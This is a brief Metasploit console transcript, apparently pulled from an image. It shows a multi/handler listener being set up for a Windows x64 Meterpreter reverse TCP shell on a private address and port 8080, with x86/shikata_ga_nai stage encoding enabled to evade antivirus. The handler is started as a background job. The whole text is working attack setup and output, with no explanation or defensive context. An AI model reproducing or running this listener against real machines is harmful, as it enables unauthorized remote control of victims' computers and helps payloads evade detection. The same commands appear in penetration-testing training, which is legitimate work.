 msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.2.4
lhost => 192.168.2.4
msf5 exploit(multi/handler) > set lport 8080
lport => 8080
msf5 exploit(multi/handler) > set stageencoder x86/shikata_ga_nai
stageencoder => x86/shikata_ga_nai
msf5 exploit(multi/handler) > set enablestageencoding true
enablestageencoding => true
msf5 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.2.4:8080
msf5 exploit(multi/handler) >